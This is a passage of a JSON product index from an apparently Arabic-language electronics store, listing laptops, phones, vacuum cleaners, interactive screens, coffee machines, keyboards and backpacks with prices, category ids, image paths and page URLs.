","c":["547","618","629"],"d":"","p":6600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_6.jpg","u":"deco-s7ac1900-whole-home-mesh-wi-fi-system-2-pack.html"},{"value":"\u0646\u0638\u0627\u0645 \u0648\u0627\u064a \u0641\u0627\u064a  (\u0639\u0628\u0648\u0629 \u0648\u0627\u062d\u062f\u0629)  Deco Mesh (Deco M5)","c":["547","618","629"],"d":"","p":3450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_7.jpg","u":"tp-link-deco-mesh-wifi-system-deco-m5-1-pack.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0627\u0646\u0641\u064a x360 14-ES1023DX \u0644\u0627\u0628\u062a\u0648\u0628 2 \u0641\u064a 1 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 7 150U- \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0627\u0633 \u0627\u0633 \u062f\u064a- 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645 -\u0627\u0646\u062a\u0644 \u0627\u064a\u0631\u064a\u0633 \u0627\u0643\u0633 \u0627\u064a \u062c\u0631\u0627\u0641\u064a\u0643\u0633- 14'' \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a \u062a\u0627\u062a\u0634 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0641\u0636\u064a","c":["547","552","942","576"],"d":"","p":42900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_67_4.jpg","u":"hp-envy-x360-2-n-1-14-es1023dx-intelr-coretm-c7-150u-16gb-512gb-ssd-intel-14-fhd-ips-touch-backlit-fp-win11-silver.html"},{"value":"\u0647\u0648\u0646\u0631 X6c - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0633\u0645\u0627\u0648\u064a","c":["561","566","912"],"d":"","p":6499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_9.jpg","u":"honor-x6c-6gb-256gb-ocean-cyan.html"},{"value":"\u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u062a\u0634 \u0628\u0649 \u0627\u0646\u0641\u064a x360 2-in-1 14-es1013dx - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 5 (120U) -   \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 - \u0627\u0646\u062a\u0644  \u062c\u0631\u0627\u0641\u064a\u0643 - 14'' \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u064a\u0646\u062f\u0648\u0632 11 - \u0633\u064a\u0644\u0641\u0631","c":["547","552","942","576"],"d":"","p":29999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/7\/17225.jpg","u":"hp-envy-x360-2-in-1-14-es1013dx-intelr-coretm-5-120-u-8gb-512gbssd-intel-iris-xe-14-wuxga-touch-win11.html"},{"value":"\u0647\u0648\u0646\u0631 X6c - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0627\u0633\u0648\u062f","c":["561","566","912"],"d":"","p":6499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_10.jpg","u":"honor-x6c-6gb-256gb-midnight-black.html"},{"value":"\u0647\u0648\u0646\u0631 X6c - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0628\u064a\u0636","c":["561","566","912"],"d":"","p":6499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_11.jpg","u":"honor-x6c-6gb-256gb-moonlight-white.html"},{"value":"\u0647\u0648\u0646\u0631 X6c \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0633\u0645\u0627\u0648\u0649 ","c":["561","566","911"],"d":"","p":5799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_12.jpg","u":"honor-x6c-6gb-128gb-ocean-cyan.html"},{"value":"\u0647\u0648\u0646\u0631 X6c \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a  -128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0627\u0628\u064a\u0636","c":["566","912","561"],"d":"","p":5799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_14.jpg","u":"honor-x6c-6gb-128gb-moonlight-white.html"},{"value":"2024E -\u0645\u0643\u0646\u0633\u0629 \u0641\u064a\u0632\u0631\u0648\u064a\u062a \u0627\u0644\u0631\u0623\u0633\u064a\u0629 2\u0641\u064a1 - 420 \u0648\u0627\u062a - \u062e\u0632\u0627\u0646 \u0627\u062a\u0631\u0628\u0629 0.5 \u0644\u062a\u0631 - \u0627\u0644\u0633\u062c\u0627\u062f - \u0627\u0644\u0627\u062b\u0627\u062b\u0627\u062a - \u0627\u0644\u0633\u062a\u0627\u0626\u0631","c":["658","659","849"],"d":"","p":4900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/2024e-_-_-_-2_1-_420-_-_-_-0.5-_-_---_---_-_-w-_.jpg","u":"bissell-visorwit-2-in-1-upright-vacuum-cleaner-420-watts-0-5-liter-dust-tank-carpets-furniture-curtains-2024e.html"},{"value":"4113 \u0645\u0643\u0646\u0633\u0629 \u0645\u0627\u0644\u062a\u064a \u0643\u0644\u064a\u0646 \u062a\u064a\u0631\u0628\u0648 15\u0644\u062a\u0631 \u0644\u0634\u0641\u0637 \u0627\u0644\u0627\u062a\u0631\u0628\u0629 \u0648\u0627\u0644\u0633\u0648\u0627\u0626\u0644  1000 \u0648\u0627\u062a - \u0627\u0644\u0633\u062c\u0627\u062f - \u0627\u0644\u0627\u062b\u0627\u062b\u0627\u062a - \u0627\u0644\u0633\u062a\u0627\u0626\u0631 ","c":["658","659","849"],"d":"","p":10000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/1\/4113-_-_-_-_-15_-_-_-_-_1000-_-_-_---_---_-_w_.jpg","u":"bissell-multiclean-vacuum-cleaner-turbo-15l-for-dust-and-liquid-suction-1000w-carpets-furniture-curtains-4113.html"},{"value":"3878K \u0645\u0627\u0643\u064a\u0646\u0629 \u063a\u0633\u064a\u0644 \u0628\u0627\u0648\u0631 \u0643\u0644\u064a\u0646 2 - 600 \u0648\u0627\u062a - \u0627\u0644\u0633\u062c\u0627\u062f - \u0627\u0644\u0627\u062b\u0627\u062b\u0627\u062a \u2013 \u0627\u0644\u0633\u062a\u0627\u0626\u0631 ","c":["658","659","849"],"d":"","p":23000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/8\/3878k-_-_-_-_-2-_-600-_-_---_-_-_-_-_w_.jpg","u":"bissell-powerclean-washing-machine-2-600w-carpets-furniture-curtains-3878k.html"},{"value":"3527E \u0645\u0643\u0646\u0633\u0629 \u0643\u0631\u0648\u0633 \u0648\u064a\u0641 \u0647\u064a\u062f\u0631\u0648 \u0633\u062a\u064a\u0645 - \u0623\u0631\u0636\u064a\u0627\u062a \u0635\u0644\u0628\u0629 \u0648\u0633\u062c\u0627\u062f - \u062a\u0646\u0638\u064a\u0641 \u0630\u0627\u062a\u064a - \u0625\u0636\u0627\u0621\u0629 \u0623\u0631\u0636\u064a\u0629\u060c 1100 \u0648\u0627\u062a","c":["658","659","849"],"d":"","p":30000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/5\/3527e-_-_-_-_-_-_-_---_-_---_-_-1100-_w_.jpg","u":"bissell-crosswave-hydro-steam-vacuum-cleaner-hard-floors-and-carpet-self-cleaning-floor-light-1100w-3527e.html"},{"value":"3672E \u0645\u0643\u0646\u0633\u0629 \u0631\u064a\u0641\u064a\u0644\u064a\u0648\u0634\u0646 \u0647\u064a\u062f\u0631\u0648\u0633\u062a\u064a\u0645, \u0644\u063a\u0633\u064a\u0644 \u0633\u062c\u0627\u062f \u0648 \u0645\u0641\u0631\u0648\u0634\u0627\u062a,1300 \u0648\u0627\u062a","c":["658","659","849"],"d":"","p":35000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/6\/3672e-_-_-_-_-_-_-_1300-_w_.jpg","u":"bissell-revolution-hydrosteam-vacuum-cleaner-for-carpet-and-upholstery-washing-1300w-3672e.html"},{"value":"75TR3DK-BM  \u0627\u0644 \u062c\u064a \u0634\u0627\u0634\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 75  \u0628\u0648\u0635\u0629- \u0627\u0633\u0648\u062f","c":["598","929","931"],"d":"","p":85000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_15.jpg","u":"lg-createboard-75tr3dk-bm-75-inch.html"},{"value":"\u0634\u0627\u0634\u0629 \u0647\u0627\u0649 \u0627\u0648\u0628\u062a\u0643  \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0642\u0627\u0633 65 \u0628\u0648\u0635\u0629 \u2013 Ho65v2","c":["598","929","933"],"d":"","p":66340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-12_at_1.21.42_pm.jpeg","u":"highoptic-interactive-panel-screen-65-inch-ho65v2.html"},{"value":"\u0634\u0627\u0634\u0629 \u0647\u0627\u0649 \u0627\u0648\u0628\u062a\u0643  \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0642\u0627\u0633 75 \u0628\u0648\u0635\u0629 \u2013 Ho75v2","c":["598","929","933"],"d":"","p":81320,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-12_at_1.21.42_pm_1.jpeg","u":"highoptic-interactive-panel-screen-75-inch-ho75v2.html"},{"value":"\u0634\u0627\u0634\u0629 \u0647\u0627\u0649 \u0627\u0648\u0628\u062a\u0643  \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0642\u0627\u0633 86 \u0628\u0648\u0635\u0629 \u2013 Ho86v2","c":["598","929","933"],"d":"","p":128400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-12_at_1.21.42_pm_2.jpeg","u":"highoptic-interactive-panel-screen-86-inch-ho86v2.html"},{"value":"\u0627\u0648\u0628\u0648  - 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0628\u0646\u0641\u0633\u062c\u0649 a5i","c":["561","566","614"],"d":"","p":6590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/b\/7bb3e9a5-484c-4c72-b1e8-d348c610a203.jpg","u":"oppo-a5i-4gb-128gb-4g-purple.html"},{"value":"14F\u0627\u0648\u0628\u0648 \u0631\u064a\u0646\u0648  - 12 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -5\u062c\u064a -\u0627\u0632\u0631\u0642   ","c":["561","566","614"],"d":"","p":19990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/4\/14_.jpg","u":"oppo-reno-14f-5g-12gb-256gb-blue.html"},{"value":"14F\u0627\u0648\u0628\u0648 \u0631\u064a\u0646\u0648  - 12 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -5\u062c\u064a -\u0627\u062e\u0636\u0631    ","c":["561","566","614"],"d":"","p":19990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/4\/14f.jpg","u":"oppo-reno-14f-5g-12gb-256gb-green.html"},{"value":"\u0634\u0627\u0634\u0629 \u0633\u0627\u0645\u0633\u0648\u0646\u062c 24 - IPS - FHD - 5MS - 100HZ - LS24D302GAUXEN","c":["547","574","610"],"d":"","p":4699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_7.jpg","u":"samsung-monitor-24-ips-fhd-5ms-100hz-ls24d302gauxen.html"},{"value":"\u0634\u0627\u0634\u0629 \u0633\u0627\u0645\u0633\u0648\u0646\u062c 27 - IPS - FHD - 5MS - 100HZ - LS27D302GAUXEN","c":["547","574","610"],"d":"","p":5299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_48_7.jpg","u":"samsung-monitor-27-ips-fhd-5ms-100hz-ls27d302gauxen.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 24 - LED - SE2425H - HDMI - VGA - FHD - VA - 75HZ","c":["547","574","575"],"d":"","p":5299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_9.jpg","u":"dell-monitor-24-led-se2425h-hdmi-vga-fhd-va-75hz.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 MT 3030 - i3-14100 - 8GB DDR5 - 512GB SSD - DOS","c":["547","653","655","938","942"],"d":"","p":17777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018985.jpg","u":"dell-vostro-mt-3030-i3-14100-8gb-ddr5-512gb-ssd-dos.html"},{"value":" \u0644\u064a\u0646\u0648\u0641\u0648\u062b\u064a\u0646\u0643 \u0628\u0627\u062f \u0627\u064a\u0647 16- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631 7 255H - \u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a DDR5 - \u0647\u0627\u0631\u062f SSD 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 Intel Arc 140T - \u0634\u0627\u0634\u0629 16 \u0628\u0648\u0635\u0629 WUXGA - \u062f\u0648\u0633 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","942"],"d":"","p":46999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019509_3.jpg","u":"lenovo-thinkpad-e16-gen-3-ultra-7-255h-16gb-ddr5-512gb-ssd-intel-arc-140t-gpu-16-wuxga-dos-2y.html"},{"value":" LOQ 15IAX9 \u0644\u064a\u0646\u0648\u0641\u0648 \u2013 \u0645\u0639\u0627\u0644\u062c \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i5\u201112600HX \u2013 \u0631\u0627\u0645\u0627\u062a  12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0647\u0627\u0631\u062f SSD \u0628\u0633\u0639\u0629 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 RTX 3050 \u0628\u0633\u0639\u0629 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD \u2013 \u062f\u0648\u0633 \u2013 \u0631\u0645\u0627\u062f\u064a \u2013 \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","572","605","938","942"],"d":"","p":33500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019216.jpg","u":"lenovo-loq-15iax9-intel-core-i5-12600hx-12-gb-ram-512-gb-ssd-rtx-3050-6-gb-15-6-fhd-freedos-grey-2-years-warranty.html"},{"value":" LOQ 15IRX10 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7   (14700HX) \u2013 \u0627\u0644\u0631\u0627\u0645\u0627\u062a  24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a DDR5 \u2013 \u0647\u0627\u0631\u062f  512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 RTX 5050  8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD \u2013 \u062f\u0648\u0633 \u2013  \u0631\u0645\u0627\u062f\u064a \u2013 \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605","938"],"d":"","p":56199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19508--.jpg","u":"lenovo-loq-15irx10-ci7-14700hx-24-gb-ddr5-512-gb-ssd-rtx-5050-8-gb-15-6-fhd-dos-grey-2y.html"},{"value":"  TUF A15 FA507NUR-LP007W  \u0623\u0633\u0648\u0633   \u2013  \u0645\u0639\u0627\u0644\u062c   AMD Ryzen 7 7435HS \u2013 \u0631\u0627\u0645\u0627\u062a  16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0647\u0627\u0631\u062f  512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a M.2 SSD \u2013 \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 NVIDIA GeForce RTX 4050  6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD \u0628\u0645\u0639\u062f\u0644 \u062a\u062d\u062f\u064a\u062b 144 \u0647\u0631\u062a\u0632 \u2013  \u0648\u064a\u0646\u062f\u0648\u0632 11","c":["547","552","569"],"d":"","p":46599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/1\/a15-fa507nur-lp007w_1.jpg","u":"asus-tuf-a15-fa507nur-lp007w-amd-ryzen-7-7435hs-16gb-ram-512gb-m-2-ssd-rtx-4050-6gb-15-6-fhd-144hz-windows-11.html"},{"value":"HDA150-60 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0641\u064a\u0644\u064a\u0628\u0633 \u060c\u0633\u064a\u0631\u064a\u0632 5000 \u060c 735 \u0648\u0627\u062a ","c":["658","707"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019479---.jpg","u":"philips-series-5000-turkish-coffee-machine-735-watt-hda150-60.html"},{"value":"EP3241\/50 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0641\u064a\u0644\u064a\u0628\u0633 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0633\u064a\u0631\u064a\u06323200 - \u0636\u0645\u0627\u0646 \u0627\u0644\u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":35999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019483.jpg","u":"philips-series-3200-combination-coffee-maker-ep3241-50.html"},{"value":"OK0040-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0628\u064a\u0636 \u2013 \u0641\u0636\u064a ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019667.jpg","u":"arzum-okka-elit-turkish-coffee-machine-white-chrome-touch-ok0040-05.html"},{"value":"OK0040-20 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0633\u0648\u062f \u2013 \u0641\u0636\u064a  ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019666---.jpg","u":"arzum-okka-coffee-machine-710-w-black-silver-touch-ok0040-20.html"},{"value":"OK0040-26 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0633\u0648\u062f \u2013 \u0646\u062d\u0627\u0633\u064a ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019665.jpg","u":"arzum-okka-coffee-machine-710-w-touch-black-copper-ok0040-26.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0631\u064a\u062f \u062f\u0631\u0627\u062c\u0648\u0646 K617 FIZZ \u0628\u0625\u0636\u0627\u0621\u0629 RGB \u2013 \u0623\u0628\u064a\u0636\/\u0623\u062d\u0645\u0631 \u2013 \u0645\u0641\u0627\u062a\u064a\u062d \u062d\u0645\u0631\u0627\u0621","c":["547","548","686","571","683","687"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19877.jpg","u":"redragon-k617-fizz-rgb-white-red-mechanical-keyboard-red.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d REDRAGON K617 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u2013 \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u2013 RGB \u2013 \u0643\u0631\u064a\u0633\u062a\u0627\u0644 \u0623\u0633\u0648\u062f","c":["547","548","686"],"d":"","p":1850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-31_at_12.08.46_d4662a75.jpg","u":"redragon-k-b-gaming-k617-mechanical-ct-rgb-crystal-black.html"},{"value":" REDRAGON K624 PRO RGB \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629  \u0644\u0627\u0633\u0644\u0643\u064a\u0629\/\u0633\u0644\u0643\u064a\u0629 \u0648\u0628\u0644\u0648\u062a\u0648\u062b \u0633\u0648\u062f\u0627\u0621","c":["547","548","686","571","683","687"],"d":"","p":2450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19879---.jpg","u":"redragon-k624-pro-mechanical-gaming-keyboard-rgb-wireless-wird-and-bluetooth-black.html"},{"value":" REDRAGON K503 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628  \u0628\u0625\u0636\u0627\u0621\u0629 RGB","c":["547","548","686","571","683","687"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k503-gaming-keyboard-rgb.jpg","u":"redragon-k503-gaming-keyboard-rgb.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631 8000 \u0633\u0648\u062f\u0627\u0621 15.6","c":["547","555","556"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_13.jpg","u":"bag-cougar-backpack-8000-black-15-6.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631- 8000- \u0632\u0631\u0642\u0627\u0621 - 15.6","c":["547","555","556"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_14.jpg","u":"bag-cougar-backpack-8000-blue-15-6.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631- 8000 -\u0631\u0645\u0627\u062f\u064a\u0629- 15.6","c":["547","555","556"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_16.jpg","u":"bag-cougar-backpack-8000-gray-15-6.html"},{"value":"\u0643\u0648\u062c\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 -8835- \u0633\u0648\u062f\u0627\u0621- 15.6 ","c":["547","555","556"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015598.jpg","u":"bag-cougar-backpack-8835-black-15-6.html"},{"value":"\u0643\u0648\u062c\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631- 8008 -\u0632\u0631\u0642\u0627\u0621-15.6 ","c":["547","555","556"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017293.jpg","u":"cougar-bag-backpack-8008-blue-15-6.html"},{"value":" E16 Gen 3 \u0644\u064a\u0646\u0648\u0641\u0648  \u062b\u064a\u0646\u0643 \u0628\u0627\u062f - \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631 5 (225u) -   \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a- \u0627\u0646\u062a\u0644 \u062c\u0631\u0627\u0641\u064a\u0643 -16\u0628\u0648\u0635\u0629 -\u062f\u0648\u0633 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553"],"d":"","p":37399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19511.jpg","u":"lenovo-thinkpad-e16-gen-3-ultra-5-225u-8gb-ddr5-512gb-ssd-intel-graphics-16-wuxga-dos-2y.html"},{"value":"\u0627\u064a\u0633\u0631 \u0646\u064a\u062a\u0631\u0648  V 15 ANV15-51-767G - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (13620H) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u0643  RTX 3050 6GB-\u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD 165 - \u0648\u064a\u0646\u062f\u0648\u0632 11  - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","571","572","603","939","938","942"],"d":"","p":39999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019952.jpg","u":"acer-nitro-v-15-anv15-51-767g-intel-core-i7-13620h-16gb-512gb-ssd-rtx-3050-6gb-15-6-fhd-165h-fp-2y.html"},{"value":"\u0627\u064a\u0633\u0631 \u0646\u064a\u062a\u0631\u0648 V16 ANV16-71-72T - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (14650 HX) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u0643 RTX 4050 6GB - \u0634\u0627\u0634\u0629 16 \u0628\u0648\u0635\u0629 165 \u0647\u0631\u062a\u0632  -\u0648\u064a\u0646\u062f\u0648\u063211-\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646  ","c":["547","552","571","572","603","939","938","942"],"d":"","p":48999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019953_2.jpg","u":"acer-nitro-v16-anv16-71-72t-intel-core-i7-14650hx-16gb-512gb-ssd-rtx-4050-6gb-16-wuxga-165hz-2y.html"},{"value":"\u0627\u064a\u0633\u0631 \u0646\u064a\u062a\u0631\u0648 V16 ANV16-71-79E0 - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (14650HX) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u0643 RTX 4060 8 GB - \u0634\u0627\u0634\u0629 16 \u0628\u0648\u0635\u0629 165 \u0647\u0631\u062a\u0632 - \u0627\u0633\u0648\u062f -\u0648\u064a\u0646\u062f\u0648\u063211-\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 